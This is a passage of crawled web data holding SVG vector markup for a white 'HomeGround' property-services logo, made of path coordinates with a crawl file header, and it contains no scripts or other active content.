6.533 0 0 1-1.884.249 6.072 6.072 0 0 1-5.05-2.181 9.2 9.2 0 0 1-1.732-5.877zm18.788 0h4.258l.113 2.2a10.234 10.234 0 0 1 .811-.872 6.186 6.186 0 0 1 1.13-.851 6.409 6.409 0 0 1 3.373-.894 6.067 6.067 0 0 1 5.049 2.182 9.184 9.184 0 0 1 1.734 5.877V28.37h-4.447v-11.8a4.143 4.143 0 0 0-.924-2.886 3.078 3.078 0 0 0-2.393-1.017 3.742 3.742 0 0 0-1.7.394 4.037 4.037 0 0 0-1.357 1.1 5.4 5.4 0 0 0-.885 1.641A6.139 6.139 0 0 0 176 17.82v10.55h-4.45zm31.38 17.569a9.209 9.209 0 0 1-.83.872 6.054 6.054 0 0 1-1.149.831 7.393 7.393 0 0 1-1.47.623 6.2 6.2 0 0 1-1.827.249 6.509 6.509 0 0 1-2.825-.665 7.462 7.462 0 0 1-2.487-1.952 10.183 10.183 0 0 1-1.771-3.157 12.478 12.478 0 0 1-.679-4.278 12.124 12.124 0 0 1 .6-4.009A10.742 10.742 0 0 1 192 12.046a8.139 8.139 0 0 1 1.657-1.661 11.144 11.144 0 0 1 1.83-1.1 8.274 8.274 0 0 1 1.79-.623 7.275 7.275 0 0 1 1.507-.187 13.409 13.409 0 0 1 1.432.064 9.049 9.049 0 0 1 1.018.166 4.775 4.775 0 0 1 .828.27q.377.167.867.374V.667h4.408v27.7h-4.3zm0-12.71a3.558 3.558 0 0 0-1.489-.81 8.529 8.529 0 0 0-2.166-.229 3.946 3.946 0 0 0-2.186.561 5.462 5.462 0 0 0-1.507 1.474 6.724 6.724 0 0 0-.886 1.932 8.194 8.194 0 0 0-.319 2.305 7.22 7.22 0 0 0 1.131 4.154 3.714 3.714 0 0 0 3.277 1.661 3.653 3.653 0 0 0 1.922-.477 3.938 3.938 0 0 0 1.28-1.227 5.354 5.354 0 0 0 .715-1.641 6.952 6.952 0 0 0 .227-1.723z" fill="#fff"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://homegroundonline.com/images/hg-logo-white.svg
body_size: 16056
content:
<svg viewBox="0 0 221.589 79.445" xmlns="http://www.w3.org/2000/svg"><clipPath id="a"><path d="M0 0h221.589v79.445H0z"/></clipPath><g clip-path="url(#a)" fill="#fff"><path d="M188.339-.005h33.25V79.44h-33.25l.029-.551 30.895-2.573V2.897l-30.9-2.4z"/><circle cx="2.469" cy="2.469" r="2.469" transform="translate(209.092 38.327)"/><path d="M0 15.265h4.75v11.134h12.475V15.265h4.748v27.709h-4.748V31.052H4.749v11.922H0zM24.093 33.211a11.5 11.5 0 0 1 .7-4.008 10.373 10.373 0 0 1 1.942-3.3 9.191 9.191 0 0 1 3-2.244 8.906 8.906 0 0 1 3.863-.83 8.909 8.909 0 0 1 3.863.83 9.194 9.194 0 0 1 3 2.244 10.373 10.373 0 0 1 1.941 3.3 11.5 11.5 0 0 1 .7 4.008 11.5 11.5 0 0 1-.7 4.008 10.627 10.627 0 0 1-1.941 3.323 9.045 9.045 0 0 1-3 2.264 8.913 8.913 0 0 1-3.863.831 8.913 8.913 0 0 1-3.863-.831 9.039 9.039 0 0 1-3-2.264 10.625 10.625 0 0 1-1.942-3.323 11.5 11.5 0 0 1-.7-4.008zm9.5 6.19a4.271 4.271 0 0 0 2.224-.561 4.92 4.92 0 0 0 1.564-1.475 6.759 6.759 0 0 0 .923-2 8.015 8.015 0 0 0 .3-2.16 8.1 8.1 0 0 0-.3-2.14 6.457 6.457 0 0 0-.923-1.995 5.009 5.009 0 0 0-1.564-1.453 4.268 4.268 0 0 0-2.224-.562 4.262 4.262 0 0 0-2.224.562 5.01 5.01 0 0 0-1.565 1.453 6.435 6.435 0 0 0-.927 2 8.09 8.09 0 0 0-.3 2.14 8 8 0 0 0 .3 2.16 6.733 6.733 0 0 0 .923 1.995 4.919 4.919 0 0 0 1.565 1.475 4.267 4.267 0 0 0 2.224.561zM45.206 23.49h4.259l.113 2.2c.227-.277.484-.575.773-.894a4.621 4.621 0 0 1 1.055-.852 6.485 6.485 0 0 1 1.432-.622 6.317 6.317 0 0 1 1.865-.249 5.912 5.912 0 0 1 5.314 2.826 8.5 8.5 0 0 1 2.77-2.181 7.9 7.9 0 0 1 3.3-.645 6.272 6.272 0 0 1 5.145 2.182 9 9 0 0 1 1.791 5.878v11.839h-4.448v-11.8a4.39 4.39 0 0 0-.848-2.886 2.855 2.855 0 0 0-2.318-1.018 3.508 3.508 0 0 0-1.658.394 3.951 3.951 0 0 0-1.3 1.1 5.007 5.007 0 0 0-.83 1.641 6.926 6.926 0 0 0-.283 2.015V42.97H56.89v-11.8a4.39 4.39 0 0 0-.848-2.886 2.854 2.854 0 0 0-2.318-1.018 3.509 3.509 0 0 0-1.658.394 3.951 3.951 0 0 0-1.3 1.1 5.022 5.022 0 0 0-.83 1.641 6.926 6.926 0 0 0-.283 2.015v10.552h-4.448zM92.516 40.148l-.622.685a7.475 7.475 0 0 1-1.47 1.184 10.887 10.887 0 0 1-2.449 1.122 11.28 11.28 0 0 1-3.561.5 9.171 9.171 0 0 1-3.844-.789 8.662 8.662 0 0 1-2.959-2.181 9.673 9.673 0 0 1-1.884-3.345 13.428 13.428 0 0 1-.66-4.32 11.853 11.853 0 0 1 .66-4.009 9.995 9.995 0 0 1 1.846-3.219 8.7 8.7 0 0 1 2.827-2.161 8.287 8.287 0 0 1 3.637-.788 8.009 8.009 0 0 1 4.089.976 7.867 7.867 0 0 1 2.695 2.555 11.058 11.058 0 0 1 1.47 3.573 18.362 18.362 0 0 1 .451 4.071v.705H79.554a4.33 4.33 0 0 0 .433 1.953 4.909 4.909 0 0 0 1.131 1.495 4.971 4.971 0 0 0 1.583.956 4.951 4.951 0 0 0 1.752.332 8.291 8.291 0 0 0 2.243-.271 8.637 8.637 0 0 0 1.64-.622 5.243 5.243 0 0 0 1.111-.748c.289-.263.509-.478.66-.644zm-4.335-8.974a4.465 4.465 0 0 0-.263-1.5 4.263 4.263 0 0 0-.772-1.349 4.04 4.04 0 0 0-1.3-1 4.009 4.009 0 0 0-1.809-.4 4.552 4.552 0 0 0-1.941.4 4.541 4.541 0 0 0-1.414 1 4.33 4.33 0 0 0-.867 1.349 3.971 3.971 0 0 0-.3 1.5zM108.533 28.308h9.008v11.466a13.307 13.307 0 0 1-3.883 2.7 14.266 14.266 0 0 1-6.181 1.164 13.031 13.031 0 0 1-5.521-1.122 12.24 12.24 0 0 1-4.128-3.054 13.511 13.511 0 0 1-2.6-4.548 17.184 17.184 0 0 1-.9-5.65 16.906 16.906 0 0 1 .943-5.692 14.447 14.447 0 0 1 2.658-4.653 12.712 12.712 0 0 1 4.089-3.157 11.75 11.75 0 0 1 5.239-1.163 12.464 12.464 0 0 1 3.392.436 11.7 11.7 0 0 1 2.809 1.185 10.545 10.545 0 0 1 2.242 1.766 14.669 14.669 0 0 1 1.733 2.18l-3.354 3.282a11 11 0 0 0-2.808-3.074 6.672 6.672 0 0 0-4.015-1.163 6.747 6.747 0 0 0-3.316.811 8 8 0 0 0-2.506 2.16 9.766 9.766 0 0 0-1.583 3.158 13.03 13.03 0 0 0-.546 3.8 11.6 11.6 0 0 0 .66 4.03 9.5 9.5 0 0 0 1.809 3.074 7.894 7.894 0 0 0 2.677 1.973 7.777 7.777 0 0 0 3.222.685 7.374 7.374 0 0 0 5.352-1.827v-4.32h-4.486zM120.397 23.491h4.259l.113 2.451a9.314 9.314 0 0 1 .772-.915 6.061 6.061 0 0 1 1.113-.915 6.78 6.78 0 0 1 1.488-.705 5.949 5.949 0 0 1 1.942-.291 7.117 7.117 0 0 1 1.149.083 5.045 5.045 0 0 1 1.036.293l-.9 4.61a3.8 3.8 0 0 0-.923-.291 6.564 6.564 0 0 0-1.113-.084 4.621 4.621 0 0 0-1.733.332 4.079 4.079 0 0 0-1.432.956 4.671 4.671 0 0 0-.961 1.495 5.1 5.1 0 0 0-.358 1.953v10.51h-4.448zM131.695 33.211a11.479 11.479 0 0 1 .7-4.008 10.353 10.353 0 0 1 1.941-3.3 9.2 9.2 0 0 1 3-2.244 8.907 8.907 0 0 1 3.863-.83 8.9 8.9 0 0 1 3.862.83 9.194 9.194 0 0 1 3 2.244 10.378 10.378 0 0 1 1.941 3.3 11.478 11.478 0 0 1 .7 4.008 11.48 11.48 0 0 1-.7 4.008 10.621 10.621 0 0 1-1.941 3.323 9.045 9.045 0 0 1-3 2.264 8.909 8.909 0 0 1-3.862.831 8.913 8.913 0 0 1-3.863-.831 9.052 9.052 0 0 1-3-2.264 10.605 10.605 0 0 1-1.941-3.323 11.476 11.476 0 0 1-.7-4.008zm9.5 6.19a4.27 4.27 0 0 0 2.224-.561 4.908 4.908 0 0 0 1.564-1.475 6.755 6.755 0 0 0 .923-2 8.005 8.005 0 0 0 .3-2.16 8.1 8.1 0 0 0-.3-2.139 6.456 6.456 0 0 0-.923-1.995 5 5 0 0 0-1.564-1.453 4.268 4.268 0 0 0-2.224-.562 4.261 4.261 0 0 0-2.224.562 5 5 0 0 0-1.564 1.453 6.39 6.39 0 0 0-.924 1.994 8.066 8.066 0 0 0-.3 2.14 7.967 7.967 0 0 0 .3 2.159 6.685 6.685 0 0 0 .923 1.995 4.908 4.908 0 0 0 1.564 1.475 4.264 4.264 0 0 0 2.224.561zM152.789 23.491h4.448v11.8a4.148 4.148 0 0 0 .923 2.888 3.08 3.08 0 0 0 2.392 1.018 3.752 3.752 0 0 0 1.7-.394 4.035 4.035 0 0 0 1.356-1.1 5.426 5.426 0 0 0 .887-1.641 6.212 6.212 0 0 0 .32-2.015V23.495h4.446v19.483h-4.257l-.114-2.2a8.829 8.829 0 0 1-.83.873 7.06 7.06 0 0 1-1.131.852 6.154 6.154 0 0 1-1.47.644 6.541 6.541 0 0 1-1.884.249 6.073 6.073 0 0 1-5.051-2.181 9.2 9.2 0 0 1-1.732-5.878zM171.58 23.49h4.259l.113 2.2a10.181 10.181 0 0 1 .811-.872 6.187 6.187 0 0 1 1.13-.851 6.533 6.533 0 0 1 1.49-.644 6.5 6.5 0 0 1 1.884-.25 6.068 6.068 0 0 1 5.05 2.182 9.185 9.185 0 0 1 1.734 5.878v11.839h-4.448v-11.8a4.144 4.144 0 0 0-.924-2.886 3.078 3.078 0 0 0-2.393-1.018 3.743 3.743 0 0 0-1.7.394 4.037 4.037 0 0 0-1.357 1.1 5.4 5.4 0 0 0-.885 1.641 6.14 6.14 0 0 0-.32 2.015V42.97h-4.448zM202.965 41.063a9.21 9.21 0 0 1-.83.873 6.05 6.05 0 0 1-1.149.831 7.39 7.39 0 0 1-1.471.623 6.2 6.2 0 0 1-1.827.249 6.511 6.511 0 0 1-2.826-.665 7.462 7.462 0 0 1-2.487-1.952 10.185 10.185 0 0 1-1.772-3.157 12.48 12.48 0 0 1-.679-4.279 12.127 12.127 0 0 1 .6-4.01 10.747 10.747 0 0 1 1.507-2.929 8.134 8.134 0 0 1 1.657-1.661 11.145 11.145 0 0 1 1.83-1.1 8.272 8.272 0 0 1 1.79-.623 7.277 7.277 0 0 1 1.507-.187 13.408 13.408 0 0 1 1.432.064 8.992 8.992 0 0 1 1.018.166 4.77 4.77 0 0 1 .828.27q.377.167.868.374v-8.682h4.409v27.708h-4.3zm0-12.713a3.559 3.559 0 0 0-1.49-.81 8.53 8.53 0 0 0-2.166-.229 3.945 3.945 0 0 0-2.186.562 5.464 5.464 0 0 0-1.507 1.475 6.722 6.722 0 0 0-.886 1.932 8.188 8.188 0 0 0-.319 2.306 7.222 7.222 0 0 0 1.131 4.154 3.716 3.716 0 0 0 3.277 1.661 3.656 3.656 0 0 0 1.923-.477 3.94 3.94 0 0 0 1.281-1.227 5.354 5.354 0 0 0 .715-1.641 6.951 6.951 0 0 0 .227-1.724zM21.307 60.714a3.548 3.548 0 0 1-1.463-.3 2.751 2.751 0 0 1-1.111-.909h-.09a11.01 11.01 0 0 1 .09 1.362v3.374h-1.244v-11.88h1.01l.172 1.122h.06a2.883 2.883 0 0 1 1.115-.973 3.39 3.39 0 0 1 1.459-.3 3.031 3.031 0 0 1 2.518 1.115 4.909 4.909 0 0 1 .887 3.127 4.879 4.879 0 0 1-.9 3.138 3.036 3.036 0 0 1-2.503 1.124zm-.179-7.444a2.2 2.2 0 0 0-1.818.7 3.58 3.58 0 0 0-.576 2.214v.277a4.1 4.1 0 0 0 .573 2.469 2.19 2.19 0 0 0 1.848.744 1.922 1.922 0 0 0 1.665-.86 4.081 4.081 0 0 0 .6-2.372 3.928 3.928 0 0 0-.6-2.353 1.981 1.981 0 0 0-1.695-.819zM30.159 52.215a4.863 4.863 0 0 1 .98.09l-.172 1.152a4.228 4.228 0 0 0-.9-.112 2.185 2.185 0 0 0-1.7.808 2.946 2.946 0 0 0-.707 2.012v4.4h-1.242v-8.2h1.025l.142 1.519h.06a3.6 3.6 0 0 1 1.1-1.234 2.477 2.477 0 0 1 1.414-.435zM39.291 56.457a4.523 4.523 0 0 1-1.01 3.131 3.556 3.556 0 0 1-2.79 1.126 3.7 3.7 0 0 1-1.953-.516 3.407 3.407 0 0 1-1.317-1.481 5.16 5.16 0 0 1-.464-2.259 4.516 4.516 0 0 1 1-3.124 3.545 3.545 0 0 1 2.783-1.119 3.469 3.469 0 0 1 2.735 1.145 4.5 4.5 0 0 1 1.016 3.097zm-6.247 0a3.892 3.892 0 0 0 .628 2.394 2.181 2.181 0 0 0 1.848.823 2.2 2.2 0 0 0 1.852-.819 3.872 3.872 0 0 0 .632-2.4 3.811 3.811 0 0 0-.632-2.376 2.222 2.222 0 0 0-1.867-.812 2.186 2.186 0 0 0-1.84.8 3.852 3.852 0 0 0-.621 2.39zM44.823 60.714a3.548 3.548 0 0 1-1.463-.3 2.751 2.751 0 0 1-1.111-.909h-.09a11.01 11.01 0 0 1 .09 1.362v3.374h-1.243v-11.88h1.01l.172 1.122h.06a2.883 2.883 0 0 1 1.115-.973 3.39 3.39 0 0 1 1.459-.3 3.031 3.031 0 0 1 2.518 1.115 4.909 4.909 0 0 1 .887 3.127 4.879 4.879 0 0 1-.9 3.138 3.036 3.036 0 0 1-2.504 1.124zm-.179-7.444a2.2 2.2 0 0 0-1.818.7 3.58 3.58 0 0 0-.576 2.214v.277a4.1 4.1 0 0 0 .576 2.473 2.19 2.19 0 0 0 1.848.744 1.922 1.922 0 0 0 1.665-.86 4.081 4.081 0 0 0 .6-2.372 3.928 3.928 0 0 0-.6-2.353 1.981 1.981 0 0 0-1.695-.823zM53.401 60.714a3.767 3.767 0 0 1-2.869-1.107 4.286 4.286 0 0 1-1.051-3.075 4.754 4.754 0 0 1 .976-3.15 3.243 3.243 0 0 1 2.622-1.167 3.092 3.092 0 0 1 2.439 1.014 3.885 3.885 0 0 1 .9 2.675v.785h-5.655a3.25 3.25 0 0 0 .73 2.192 2.522 2.522 0 0 0 1.949.748 6.6 6.6 0 0 0 2.619-.554v1.107a6.543 6.543 0 0 1-1.246.408 7 7 0 0 1-1.414.124zm-.337-7.459a2.028 2.028 0 0 0-1.575.643 2.964 2.964 0 0 0-.692 1.781h4.287a2.732 2.732 0 0 0-.524-1.8 1.844 1.844 0 0 0-1.497-.624zM61.815 52.215a4.863 4.863 0 0 1 .98.09l-.172 1.152a4.228 4.228 0 0 0-.9-.112 2.185 2.185 0 0 0-1.7.808 2.946 2.946 0 0 0-.707 2.012v4.4h-1.24v-8.2h1.025l.142 1.519h.06a3.6 3.6 0 0 1 1.1-1.234 2.477 2.477 0 0 1 1.412-.435zM66.517 59.689a4.068 4.068 0 0 0 .636-.049 4.144 4.144 0 0 0 .486-.1v.95a2.285 2.285 0 0 1-.595.161 4.5 4.5 0 0 1-.707.063q-2.379 0-2.379-2.506V53.33h-1.174v-.6l1.175-.516.524-1.751h.718v1.9h2.379v.965h-2.379v4.826a1.66 1.66 0 0 0 .352 1.137 1.224 1.224 0 0 0 .964.398z"/><path d="M67.517 52.365h1.331l1.8 4.676a17.777 17.777 0 0 1 .733 2.312h.06q.1-.381.408-1.306t2.031-5.682h1.332l-3.524 9.337a4.661 4.661 0 0 1-1.223 1.964 2.6 2.6 0 0 1-1.717.58 5 5 0 0 1-1.122-.127v-1a4.329 4.329 0 0 0 .92.09 1.9 1.9 0 0 0 1.825-1.436l.456-1.167zM90.05 60.564V55.23a2.215 2.215 0 0 0-.419-1.47 1.621 1.621 0 0 0-1.3-.49 2.1 2.1 0 0 0-1.713.666 3.164 3.164 0 0 0-.554 2.05v4.578h-1.242V55.23a2.215 2.215 0 0 0-.419-1.47 1.631 1.631 0 0 0-1.309-.49 2.028 2.028 0 0 0-1.709.7 3.785 3.785 0 0 0-.542 2.293v4.3H79.6v-8.2h1.01l.2 1.122h.06a2.442 2.442 0 0 1 .991-.935 3.028 3.028 0 0 1 1.433-.337 2.436 2.436 0 0 1 2.514 1.392h.06a2.614 2.614 0 0 1 1.063-1.017 3.3 3.3 0 0 1 1.586-.374 2.778 2.778 0 0 1 2.084.714 3.2 3.2 0 0 1 .692 2.286v5.349zM98.435 60.564l-.247-1.167h-.06a3.45 3.45 0 0 1-1.223 1.044 3.728 3.728 0 0 1-1.523.273 2.738 2.738 0 0 1-1.911-.628 2.292 2.292 0 0 1-.692-1.788q0-2.484 3.973-2.6l1.392-.045v-.509a2.078 2.078 0 0 0-.415-1.425 1.707 1.707 0 0 0-1.328-.46 5.41 5.41 0 0 0-2.319.628l-.382-.95a5.838 5.838 0 0 1 1.328-.516 5.759 5.759 0 0 1 1.448-.187 3.124 3.124 0 0 1 2.173.651 2.716 2.716 0 0 1 .707 2.087v5.6zm-2.805-.875a2.521 2.521 0 0 0 1.822-.636 2.353 2.353 0 0 0 .662-1.781v-.741l-1.242.052a4.519 4.519 0 0 0-2.136.46 1.388 1.388 0 0 0-.655 1.268 1.279 1.279 0 0 0 .408 1.025 1.692 1.692 0 0 0 1.141.356zM104.103 59.689a4.067 4.067 0 0 0 .636-.049 4.146 4.146 0 0 0 .486-.1v.95a2.282 2.282 0 0 1-.595.161 4.494 4.494 0 0 1-.707.063q-2.379 0-2.379-2.506V53.33h-1.174v-.6l1.174-.516.524-1.751h.718v1.9h2.379v.965h-2.379v4.826a1.66 1.66 0 0 0 .352 1.137 1.224 1.224 0 0 0 .965.398zM109.052 59.689a4.069 4.069 0 0 0 .636-.049 4.146 4.146 0 0 0 .486-.1v.95a2.285 2.285 0 0 1-.595.161 4.5 4.5 0 0 1-.707.063q-2.379 0-2.379-2.506V53.33h-1.175v-.6l1.175-.516.524-1.751h.718v1.9h2.378v.965h-2.379v4.826a1.66 1.66 0 0 0 .352 1.137 1.224 1.224 0 0 0 .966.398zM114.817 60.714a3.767 3.767 0 0 1-2.869-1.107 4.286 4.286 0 0 1-1.051-3.075 4.755 4.755 0 0 1 .976-3.15 3.243 3.243 0 0 1 2.622-1.167 3.092 3.092 0 0 1 2.439 1.014 3.885 3.885 0 0 1 .9 2.675v.785h-5.654a3.25 3.25 0 0 0 .729 2.192 2.523 2.523 0 0 0 1.949.748 6.6 6.6 0 0 0 2.619-.554v1.107a6.542 6.542 0 0 1-1.246.408 7 7 0 0 1-1.414.124zm-.337-7.459a2.028 2.028 0 0 0-1.575.643 2.965 2.965 0 0 0-.692 1.781h4.287a2.73 2.73 0 0 0-.524-1.8 1.843 1.843 0 0 0-1.496-.624zM123.23 52.215a4.866 4.866 0 0 1 .98.09l-.172 1.152a4.225 4.225 0 0 0-.9-.112 2.185 2.185 0 0 0-1.7.808 2.948 2.948 0 0 0-.707 2.012v4.4h-1.238v-8.2h1.025l.142 1.519h.06a3.6 3.6 0 0 1 1.1-1.234 2.476 2.476 0 0 1 1.41-.435zM130.574 58.327a2.054 2.054 0 0 1-.853 1.766 4.009 4.009 0 0 1-2.394.621 5.206 5.206 0 0 1-2.544-.516v-1.151a6.15 6.15 0 0 0 1.268.471 5.286 5.286 0 0 0 1.305.172 2.961 2.961 0 0 0 1.5-.31 1.027 1.027 0 0 0 .524-.946 1.028 1.028 0 0 0-.415-.819 6.537 6.537 0 0 0-1.62-.8 8.78 8.78 0 0 1-1.627-.744 2.22 2.22 0 0 1-.718-.722 1.88 1.88 0 0 1-.236-.965 1.84 1.84 0 0 1 .815-1.582 3.8 3.8 0 0 1 2.237-.58 6.548 6.548 0 0 1 2.589.539l-.441 1.01a5.944 5.944 0 0 0-2.237-.509 2.576 2.576 0 0 0-1.332.277.856.856 0 0 0-.449.763.929.929 0 0 0 .168.561 1.654 1.654 0 0 0 .542.441 12.089 12.089 0 0 0 1.436.606 5.37 5.37 0 0 1 1.971 1.07 1.888 1.888 0 0 1 .511 1.347zM146.106 60.564V55.23a2.215 2.215 0 0 0-.419-1.47 1.621 1.621 0 0 0-1.3-.49 2.1 2.1 0 0 0-1.713.666 3.164 3.164 0 0 0-.554 2.05v4.578h-1.244V55.23a2.214 2.214 0 0 0-.419-1.47 1.63 1.63 0 0 0-1.309-.49 2.028 2.028 0 0 0-1.709.7 3.785 3.785 0 0 0-.542 2.293v4.3h-1.242v-8.2h1.01l.2 1.122h.06a2.44 2.44 0 0 1 .991-.935 3.027 3.027 0 0 1 1.433-.337 2.436 2.436 0 0 1 2.514 1.392h.06a2.615 2.615 0 0 1 1.062-1.017 3.3 3.3 0 0 1 1.586-.374 2.777 2.777 0 0 1 2.083.714 3.2 3.2 0 0 1 .692 2.286v5.349zM154.489 60.564l-.247-1.167h-.06a3.448 3.448 0 0 1-1.223 1.044 3.726 3.726 0 0 1-1.522.273 2.738 2.738 0 0 1-1.911-.628 2.291 2.291 0 0 1-.692-1.788q0-2.484 3.973-2.6l1.392-.045v-.509a2.079 2.079 0 0 0-.415-1.425 1.707 1.707 0 0 0-1.328-.46 5.41 5.41 0 0 0-2.319.628l-.382-.95a5.835 5.835 0 0 1 1.328-.516 5.761 5.761 0 0 1 1.448-.187 3.124 3.124 0 0 1 2.173.651 2.716 2.716 0 0 1 .707 2.087v5.6zm-2.806-.875a2.521 2.521 0 0 0 1.822-.636 2.353 2.353 0 0 0 .662-1.781v-.741l-1.242.052a4.519 4.519 0 0 0-2.136.46 1.388 1.388 0 0 0-.655 1.268 1.279 1.279 0 0 0 .408 1.025 1.691 1.691 0 0 0 1.141.356zM163.09 59.464h-.067a2.918 2.918 0 0 1-2.574 1.249 3.044 3.044 0 0 1-2.5-1.1 4.841 4.841 0 0 1-.894-3.127 4.922 4.922 0 0 1 .9-3.15 3.021 3.021 0 0 1 2.5-1.122 2.982 2.982 0 0 1 2.559 1.212h.1l-.052-.591-.03-.576v-3.335h1.242v11.641h-1.01zm-2.484.21a2.261 2.261 0 0 0 1.844-.692 3.5 3.5 0 0 0 .572-2.233v-.262a4.115 4.115 0 0 0-.58-2.487 2.2 2.2 0 0 0-1.852-.744 1.9 1.9 0 0 0-1.672.849 4.222 4.222 0 0 0-.58 2.4 4.048 4.048 0 0 0 .576 2.371 1.951 1.951 0 0 0 1.692.798zM169.902 60.714a3.767 3.767 0 0 1-2.869-1.107 4.286 4.286 0 0 1-1.051-3.075 4.754 4.754 0 0 1 .976-3.15 3.243 3.243 0 0 1 2.622-1.167 3.092 3.092 0 0 1 2.439 1.014 3.886 3.886 0 0 1 .9 2.675v.785h-5.648a3.25 3.25 0 0 0 .729 2.192 2.523 2.523 0 0 0 1.949.748 6.6 6.6 0 0 0 2.618-.554v1.107a6.536 6.536 0 0 1-1.246.408 7 7 0 0 1-1.419.124zm-.337-7.459a2.029 2.029 0 0 0-1.575.643 2.966 2.966 0 0 0-.692 1.781h4.287a2.732 2.732 0 0 0-.524-1.8 1.844 1.844 0 0 0-1.495-.624zM181.559 60.714a3.767 3.767 0 0 1-2.869-1.107 4.286 4.286 0 0 1-1.051-3.075 4.754 4.754 0 0 1 .976-3.15 3.243 3.243 0 0 1 2.622-1.167 3.092 3.092 0 0 1 2.439 1.014 3.886 3.886 0 0 1 .9 2.675v.785h-5.648a3.25 3.25 0 0 0 .729 2.192 2.523 2.523 0 0 0 1.949.748 6.6 6.6 0 0 0 2.619-.554v1.107a6.537 6.537 0 0 1-1.246.408 7 7 0 0 1-1.42.124zm-.337-7.459a2.029 2.029 0 0 0-1.575.643 2.966 2.966 0 0 0-.692 1.781h4.287a2.732 2.732 0 0 0-.524-1.8 1.844 1.844 0 0 0-1.495-.624zM191.274 60.564l-.247-1.167h-.06a3.446 3.446 0 0 1-1.223 1.044 3.726 3.726 0 0 1-1.522.273 2.738 2.738 0 0 1-1.911-.628 2.292 2.292 0 0 1-.692-1.788q0-2.484 3.973-2.6l1.391-.045v-.509a2.08 2.08 0 0 0-.415-1.425 1.708 1.708 0 0 0-1.328-.46 5.41 5.41 0 0 0-2.319.628l-.382-.95a5.837 5.837 0 0 1 1.328-.516 5.761 5.761 0 0 1 1.448-.187 3.124 3.124 0 0 1 2.173.651 2.716 2.716 0 0 1 .707 2.087v5.6zm-2.806-.875a2.521 2.521 0 0 0 1.822-.636 2.352 2.352 0 0 0 .662-1.781v-.741l-1.242.052a4.519 4.519 0 0 0-2.136.46 1.388 1.388 0 0 0-.655 1.268 1.279 1.279 0 0 0 .408 1.025 1.692 1.692 0 0 0 1.141.356zM199.583 58.327a2.054 2.054 0 0 1-.853 1.766 4.009 4.009 0 0 1-2.394.621 5.207 5.207 0 0 1-2.544-.516v-1.151a6.155 6.155 0 0 0 1.268.471 5.286 5.286 0 0 0 1.306.172 2.959 2.959 0 0 0 1.5-.31 1.026 1.026 0 0 0 .524-.946 1.027 1.027 0 0 0-.415-.819 6.542 6.542 0 0 0-1.62-.8 8.787 8.787 0 0 1-1.627-.744 2.224 2.224 0 0 1-.718-.722 1.882 1.882 0 0 1-.236-.965 1.839 1.839 0 0 1 .815-1.582 3.8 3.8 0 0 1 2.237-.58 6.547 6.547 0 0 1 2.589.539l-.441 1.01a5.946 5.946 0 0 0-2.237-.509 2.575 2.575 0 0 0-1.332.277.856.856 0 0 0-.449.763.928.928 0 0 0 .168.561 1.653 1.653 0 0 0 .542.441 12.1 12.1 0 0 0 1.437.606 5.37 5.37 0 0 1 1.971 1.07 1.887 1.887 0 0 1 .509 1.347zM199.841 52.365h1.332l1.8 4.676a17.784 17.784 0 0 1 .733 2.312h.055q.1-.381.408-1.306t2.031-5.682h1.332l-3.524 9.337a4.657 4.657 0 0 1-1.223 1.964 2.6 2.6 0 0 1-1.717.58 5 5 0 0 1-1.122-.127v-1a4.331 4.331 0 0 0 .92.09 1.9 1.9 0 0 0 1.825-1.436l.456-1.167z"/></g></svg>